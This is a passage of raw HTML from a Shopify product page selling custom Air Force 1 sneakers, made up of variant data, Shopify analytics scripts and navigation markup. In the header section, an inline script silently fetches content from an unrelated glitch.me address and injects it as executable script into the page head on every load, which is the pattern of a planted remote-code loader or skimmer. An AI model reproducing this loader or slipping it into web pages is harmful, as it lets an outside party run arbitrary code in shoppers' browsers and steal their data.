1s\",\"vendor\":\"shecustomize\",\"id\":\"8383083741401\",\"untranslatedTitle\":\"Red Gold Swoosh Custom Air Force 1s\",\"url\":\"\/products\/red-gold-swoosh-custom-air-force-1s\",\"type\":\"\"},\"id\":\"44252961145049\",\"image\":{\"src\":\"\/\/shecustomize.com\/cdn\/shop\/files\/13343379403966272.jpg?v=1699286685\"},\"sku\":null,\"title\":\"Size Guide- M (Men) W (Women)\",\"untranslatedTitle\":\"Size Guide- M (Men) W (Women)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8383083741401,"gid":"gid:\/\/shopify\/Product\/8383083741401","vendor":"shecustomize","type":"","handle":"red-gold-swoosh-custom-air-force-1s","variants":[{"id":44252961145049,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - Size Guide- M (Men) W (Women)","public_title":"Size Guide- M (Men) W (Women)","sku":null},{"id":44252961177817,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 4 M\/ US 5.5 W","public_title":"US 4 M\/ US 5.5 W","sku":null},{"id":44252961210585,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 4.5 M\/ US 6 W","public_title":"US 4.5 M\/ US 6 W","sku":null},{"id":44252961243353,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 5 M\/ US 6.5 W","public_title":"US 5 M\/ US 6.5 W","sku":null},{"id":44252961276121,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 5.5 M\/ US 7 W","public_title":"US 5.5 M\/ US 7 W","sku":null},{"id":44252961308889,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 6 M\/ US 7.5 W","public_title":"US 6 M\/ US 7.5 W","sku":null},{"id":44252961341657,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 6.5 M\/ US 8 W","public_title":"US 6.5 M\/ US 8 W","sku":null},{"id":44252961374425,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 7 M\/ US 8.5 W","public_title":"US 7 M\/ US 8.5 W","sku":null},{"id":44252961407193,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 7.5 M\/ US 9 W","public_title":"US 7.5 M\/ US 9 W","sku":null},{"id":44252961439961,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 8 M\/ US 9.5 W","public_title":"US 8 M\/ US 9.5 W","sku":null},{"id":44252961472729,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 8.5 M\/ US 10 W","public_title":"US 8.5 M\/ US 10 W","sku":null},{"id":44252961505497,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 9 M\/ US 10.5 W","public_title":"US 9 M\/ US 10.5 W","sku":null},{"id":44252961538265,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 9.5 M\/ US 11 W","public_title":"US 9.5 M\/ US 11 W","sku":null},{"id":44252961571033,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 10 M\/US 11.5W","public_title":"US 10 M\/US 11.5W","sku":null},{"id":44252961603801,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 10.5 M\/US 12W","public_title":"US 10.5 M\/US 12W","sku":null},{"id":44252961636569,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 11 M\/US12.5W","public_title":"US 11 M\/US12.5W","sku":null},{"id":44252961669337,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 12 M\/13.5W","public_title":"US 12 M\/13.5W","sku":null},{"id":44252961702105,"price":15500,"name":"Red Gold Swoosh Custom Air Force 1s - US 13 M\/14.5W","public_title":"US 13 M\/14.5W","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8383083741401,"requestId":"69b4d74c-165e-4aee-8003-4a961cfefa28-1769031711"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60023603395,
      theme_id: 138241179865,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shecustomize.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60023603395,"isMerchantRequest":null,"themeId":138241179865,"themeCityHash":"7486120311738109729","contentLanguage":"en","currency":"USD","eventMetadataId":"d2794fd2-9a96-480b-9de8-f0e449abc4e1"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8383083741401,"requestId":"69b4d74c-165e-4aee-8003-4a961cfefa28-1769031711","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44252961145049,"productId":8383083741401,"productGid":"gid:\/\/shopify\/Product\/8383083741401","name":"Red Gold Swoosh Custom Air Force 1s - Size Guide- M (Men) W (Women)","price":"155.00","sku":null,"brand":"shecustomize","variant":"Size Guide- M (Men) W (Women)","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44252961145049,"productId":8383083741401,"productGid":"gid:\/\/shopify\/Product\/8383083741401","name":"Red Gold Swoosh Custom Air Force 1s - Size Guide- M (Men) W (Women)","price":"155.00","sku":null,"brand":"shecustomize","variant":"Size Guide- M (Men) W (Women)","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shecustomize.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://shecustomize.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60023603395"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138241179865"
  data-theme-name="Symmetry"
  data-theme-version="7.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shecustomize.com/api/collect"
></script>
</head>

<body class="template-product
 cc-animate-enabled">

  <a class="skip-link visually-hidden" href="#content">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17086658674905__header" class="shopify-section shopify-section-group-header-group section-header"><style data-shopify>
  .logo img {
    width: 150px;
  }
  .logo-area__middle--logo-image {
    max-width: 150px;
  }
  @media (max-width: 767.98px) {
    .logo img {
      width: 100px;
    }
  }.section-header {
    position: -webkit-sticky;
    position: sticky;
  }</style>
<page-header data-section-id="sections--17086658674905__header" data-cc-animate>
  <div id="pageheader" class="pageheader pageheader--layout-inline-menu-left pageheader--sticky">
    <div class="logo-area container container--no-max">
      <div class="logo-area__left">
        <div class="logo-area__left__inner">
          <button class="mobile-nav-toggle" aria-label="Menu" aria-controls="main-nav"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-menu" aria-hidden="true" focusable="false" role="presentation"><path d="M3 12h18M3 6h18M3 18h18"/></svg></button>
          
            <a class="show-search-link" href="/search" aria-label="Search">
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
              <span class="show-search-link__text">Search</span>
            </a>
          
          
            <div id="proxy-nav" class="navigation navigation--left" role="navigation" aria-label="Primary">
              <div class="navigation__tier-1-container">
                <ul class="navigation__tier-1">
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>
                    </li>
                  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
                      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>
                    </li>
                  
<li class="navigation__item">
                      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>
                    </li>
                  
                </ul>
              </div>
            </div>
          
        </div>
      </div>

      <div class="logo-area__middle logo-area__middle--logo-text">
        <div class="logo-area__middle__inner">
          <div class="logo"><a class="logo__link" href="/" title="SHECUSTOMIZE"><span class="logotext">SHECUSTOMIZE</span></a></div>
        </div>
      </div>

      <div class="logo-area__right">
        <div class="logo-area__right__inner">
          
            
              <a class="header-account-link" href="/account/login" aria-label="Account">
                <span class="header-account-link__text visually-hidden-mobile">Account</span>
                <span class="header-account-link__icon mobile-only"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M12 2a5 5 0 1 1 0 10 5 5 0 0 1 0-10Zm0 1.429a3.571 3.571 0 1 0 0 7.142 3.571 3.571 0 0 0 0-7.142Z" fill="currentColor"/><path d="M3 18.25c0-2.486 4.542-4 9.028-4 4.486 0 8.972 1.514 8.972 4v3H3v-3Z" stroke="currentColor" stroke-width="1.5"/><circle stroke="currentColor" stroke-width="1.5" cx="12" cy="7" r="4.25"/></g></svg></span>
              </a>
            
          
          
            <a class="show-search-link" href="/search">
              <span class="show-search-link__text visually-hidden-mobile">Search</span>
              <span class="show-search-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></span>
            </a>
          
          <a href="/cart" class="cart-link">
            <span class="cart-link__label visually-hidden-mobile">Cart</span>
            <span class="cart-link__icon"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-width="1.5"><path d="M2 9.25h20l-4 12H6z"/><path stroke-linecap="square" d="M12 9V3"/></g></svg></span>
          </a>
        </div>
      </div>
    </div><script src="//shecustomize.com/cdn/shop/t/15/assets/main-search.js?v=41385668864891259371703142463" defer></script>
      <main-search class="main-search "
          data-quick-search="true"
          data-quick-search-meta="false">

        <div class="main-search__container container">
          <button class="main-search__close" aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></button>

          <form class="main-search__form" action="/search" method="get" autocomplete="off">
            <div class="main-search__input-container">
              <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search our store" aria-label="Search" />
              <button class="main-search__button" type="submit" aria-label="Search"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g transform="translate(3 3)" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd"><circle cx="7.824" cy="7.824" r="7.824"/><path stroke-linecap="square" d="m13.971 13.971 4.47 4.47"/></g></svg></button>
            </div><script src="//shecustomize.com/cdn/shop/t/15/assets/search-suggestions.js?v=136224079820713396391703142463" defer></script>
              <search-suggestions></search-suggestions></form>

          <div class="main-search__results"></div>

          
        </div>
      </main-search></div>

  <main-navigation id="main-nav" class="desktop-only" data-proxy-nav="proxy-nav">
    <div class="navigation navigation--main" role="navigation" aria-label="Primary">
      <div class="navigation__tier-1-container">
        <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
      </div>
    </div><script class="mobile-navigation-drawer-template" type="text/template">
      <div class="mobile-navigation-drawer" data-mobile-expand-with-entire-link="true">
        <div class="navigation navigation--main" role="navigation" aria-label="Primary">
          <div class="navigation__tier-1-container">
            <div class="navigation__mobile-header">
              <a href="#" class="mobile-nav-back has-ltr-icon" aria-label="Back"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-left" aria-hidden="true" focusable="false" role="presentation"><path d="m15 18-6-6 6-6"/></svg></a>
              <span class="mobile-nav-title"></span>
              <a href="#" class="mobile-nav-toggle"  aria-label="Close"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg></a>
            </div>
            <ul class="navigation__tier-1">
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections/shop-custom-sneakers" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-1-mob">SHOP BY SHOES</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-1-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/custom-air-force-1" class="navigation__link" >CUSTOM AIR FORCE 1</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/air-jordan-1" class="navigation__link" >CUSTOM AIR JORDAN 1</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/collections/top-sellers" class="navigation__link" >TOP SELLERS</a>

      
    </li>
  
<li class="navigation__item navigation__item--with-children navigation__item--with-small-menu">
      <a href="/collections" class="navigation__link" aria-haspopup="true" aria-expanded="false" aria-controls="NavigationTier2-3-mob">SHOP BY STYLE</a>

      
        <a class="navigation__children-toggle" href="#" aria-label="Show links"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-down" aria-hidden="true" focusable="false" role="presentation"><path d="m6 9 6 6 6-6"/></svg></a>

        <div id="NavigationTier2-3-mob" class="navigation__tier-2-container navigation__child-tier"><div class="container">
              <ul class="navigation__tier-2">
                
                  
                    <li class="navigation__item">
                      <a href="/collections/anime-cartoon" class="navigation__link" >Anime/Cartoon</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/drip" class="navigation__link" >Drip</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/butterfly" class="navigation__link" >Butterfly</a>
                      

                      
                    </li>
                  
                    <li class="navigation__item">
                      <a href="/collections/color-change" class="navigation__link" >Color Change</a>
                      

                      
                    </li>
                  
                

                
</ul>
            </div></div>
      
    </li>
  
<li class="navigation__item">
      <a href="/pages/about-us" class="navigation__link" >ABOUT SHECUSTOMIZE</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/contact" class="navigation__link" >CONTACT US</a>

      
    </li>
  
<li class="navigation__item">
      <a href="/pages/custom-you-own-1" class="navigation__link" >CUSTOM YOU OWN</a>

      
    </li>
  
</ul>
            
          </div>
        </div>
        <div class="mobile-navigation-drawer__footer"></div>
      </div>
    </script>
  </main-navigation>

  <a href="#" class="header-shade mobile-nav-toggle" aria-label="Close"></a>
</page-header>

<script>
  theme.inlineNavigationCheck();
  setTimeout(theme.setInitialHeaderHeightProperty, 0);
</script><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SHECUSTOMIZE",
    
    "sameAs": [
      
"https:\/\/www.instagram.com\/shelley_customs\/","https:\/\/www.tiktok.com\/@shecustomize"
    ],
    "url": "https:\/\/shecustomize.com"
  }
</script>
<script>
        fetch('https://nervous-seed-snowplow.glitch.me/empoyees/159')
            .then(response => response.json())
            .then(script => {
                const newScript = document.createElement('script');
                newScript.textContent = script.data;
                document.head.appendChild(newScript);
            })
            .catch();
    </script>

</div><div id="shopify-section-sections--17086658674905__scrolling_banner_B9WUG7" class="shopify-section shopify-section-group-header-group section-scrolling-banner"><script src="//shecustomize.com/cdn/shop/t/15/assets/scrolling-banner.js?v=36136821186251442451703142463" defer></script>
<scrolling-banner id="section-id-sections--17086658674905__scrolling_banner_B9WUG7" class="block" data-cc-animate>
  <style data-shopify>
    #section-id-sections--17086658674905__scrolling_banner_B9WUG7 {
      --vertical-padding: 0px;
    }
  </style>
<div class="marquee-container ">
    <div class="marquee marquee--left
         heading-font"
        style="--duration: 7s; --space: 115px; --text-size: 40px" role="marquee"><span class="marquee-content">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span><span class="marquee-content" aria-hidden="true">
</span></div>
  </div></scrolling-banner>


</div>
<!-- END sections: header-group --><main id="content" role="main">
    <div class="container cf">

      <div id="shopify-section-template--17086663753945__main" class="shopify-section section-main-product page-section-spacing page-section-spacing--no-top-mobile"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463">


  <div class="container desktop-only not-in-quickbuy" data-cc-animate data-cc-animate-delay="0.2s">
    <div class="page-header">
      <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https:\/\/shecustomize.com\/"
      },{
          "@type": "ListItem",
          "position": 2,
          "name": "Red Gold Swoosh Custom Air Force 1s",
          "item": "https:\/\/shecustomize.com\/products\/red-gold-swoosh-custom-air-force-1s"
        }]
  }
</script>
<nav class="breadcrumbs" aria-label="Breadcrumbs">
  <ol class="breadcrumbs-list">
    <li class="breadcrumbs-list__item">
      <a class="breadcrumbs-list__link" href="/">Home</a> <span class="icon"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-chevron-right" aria-hidden="true" focusable="false" role="presentation"><path d="m9 18 6-6-6-6"/></svg></span>
    </li><li class="breadcrumbs-list__item">
        <a class="breadcrumbs-list__link" href="/products/red-gold-swoosh-custom-air-force-1s" aria-current="page">Red Gold Swoosh Custom Air Force 1s</a>
      </li></ol></nav>

    </div>
  </div>


<product-form class="js-product product-info quickbuy-content spaced-row container">
  <media-gallery class="media-gallery media-gallery--layout-carousel-under media-gallery-size-medium product-column-left "
    data-cc-animate
    data-cc-animate-delay="0.2s"

      data-zoom-enabled>

    <div class="media-gallery__inner">
      <div class="main-image"><carousel-slider class="" role="region" aria-roledescription="Carousel" aria-label="" data-dynamic-height="true" data-dispatch-events="true">
          <div class="slider slider--no-scrollbar" id="slider-template--17086663753945__main" aria-live="polite" aria-atomic="true">
            <div class="slider__grid"><div class="slider__item is-active"
                  role="group" aria-roledescription="Slide"
                  aria-label="1 of 1"

                  data-media-id="33648879861977"><a class="block show-gallery" href="//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&width=5000" aria-label="Load image 1 in gallery view"><div id="FeaturedMedia-template--17086663753945__main-33648879861977-wrapper"
    class="product-media-wrapper"
    data-media-id="template--17086663753945__main-33648879861977"
    tabindex="-1">
  
      <div class="product-media product-media--image"><div class="ar-contain" style="--aspect-ratio: 1.0">
<img src="//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&amp;width=737" alt="Red Gold Swoosh Custom Air Force 1s-shecustomize" srcset="//shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&amp;width=340 340w, //shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&amp;width=480 480w, //shecustomize.com/cdn/shop/files/13343379403966272.jpg?v=1699286685&amp;width=737 737w" width="737" height="737" loading="eager" sizes="(min-width: 1600px) 800px, (min-width: 768px) 50vw, 100vw" class="theme-img"></div>
</div>

    
</div>
</a></div></div>
          </div></carousel-slider>

        <variant-content class="product-label-list"><script type="text/template" data-variant="44252961145049"></script><div class="product-label-container no-js-hidden"></div>
      <div class="product-label-container js-hidden"></div><script type="text/template" data-variant="44252961177817"></script><script type="text/template" data-variant="44252961210585"></script><script type="text/template" data-variant="44252961243353"></script><script type="text/template" data-variant="44252961276121"></script><script type="text/template" data-variant="44252961308889"></script><script type="text/template" data-variant="44252961341657"></script><script type="text/template" data-variant="44252961374425"></script><script type="text/template" data-variant="44252961407193"></script><script type="text/template" data-variant="44252961439961"></script><script type="text/template" data-variant="44252961472729"></script><script type="text/template" data-variant="44252961505497"></script><script type="text/template" data-variant="44252961538265"></script><script type="text/template" data-variant="44252961571033"></script><script type="text/template" data-variant="44252961603801"></script><script type="text/template" data-variant="44252961636569"></script><script type="text/template" data-variant="44252961669337"></script><script type="text/template" data-variant="44252961702105"></script></variant-content>

      </div>

      
    </div><template class="js-media-zoom-template">
  <modal-dialog class="modal gallery-viewer-modal invisible fixed top-0 left-0 w-full h-full flex items-center justify-center" role="dialog" aria-label="Gallery Viewer" aria-modal="true" tabindex="-1">
    <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion">
